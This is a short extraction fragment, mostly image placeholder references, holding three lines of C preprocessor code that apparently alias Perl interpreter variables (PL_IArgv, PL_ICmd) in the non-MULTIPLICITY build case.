







#else /\* !MULTIPLICITY \*/

/\* case 1 above \*/

#define PL\_IArgv PL\_Argv

#define PL\_ICmd PL\_Cmd














